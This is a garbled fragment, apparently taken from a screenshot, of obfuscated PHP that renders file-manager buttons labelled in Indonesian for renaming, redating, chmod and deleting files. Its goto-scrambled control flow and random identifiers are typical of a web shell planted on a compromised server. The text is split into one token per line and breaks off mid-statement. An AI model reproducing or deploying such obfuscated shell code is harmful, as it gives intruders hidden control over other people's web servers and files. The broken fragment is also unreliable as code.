
='loknya' value='{$ZY8ad}/{$eKqku}'>
	<button type=
'submit'
class
='
btf
' 
na
me
='
pilih
' 
value
='
ubahnama
'><
i
class
='
fa
fa
-
pencil
' 
style
='
color
: #
fff
'></
i
></
button
>

	<
button
type
='
submit
' 
class
='
btf
' 
na
me
='
pilih
' 
value
='
ubahtanggal
'><
i
class
='
fa
fa
-
calendar
' 
style
='
color
: #
fff
'></
i
></
butto
n
>\
xd
	<
button
type
='
submit
' 
class
='
btf
' 
na
me
='
pilih
' 
value
='
ubahmod
'><
i
class
='
fa
fa
-
g
ear
' 
style
='
color
: #
fff
'></
i
></
button
>

	<
button
type
='
submit
' 
class
='
btf
' 
na
me
='
pilih
' 
value
='
hapus
'><
i
class
='
fa
fa
-
tra
sh
' 
style
='
color
: #
fff
'></
i
></
button
>\
xd
\
xa
</
form
></
center
></
td
>\
xd
\
x9
</
tr
>"; 
goto
b33wu
; 
lWTUt
: 
if
 (!(
is_writa
ble
($
riUpW
) || !
is_readable
($
riUpW
))) 
{ 
goto
PWRHl; } 
goto
 T9_He; qpb2D: WMq2r: 
goto
 Fpjf
V; aEvns: 
echo
"<font color="
red
">"
; 
goto
 qp
b2D; oTGMm: PWRHl: 
goto
 qN_Wa; Yu3Fx: 
goto
 Z
iER4; 
goto
 SUgBn; SUgBn: XELIT: 
goto
 qd0k5; 
wikmR: 
if
 (is_writable(
$riUpW
)) { 
goto
 eAaa
p; } 
goto
 aJaoS; T9_He: 
echo
"</font>"
; 
goto
oTGMm; tcays: 
$riUpW
 = 
$ZY8ad
 . 
"/"
 . 
$eKqk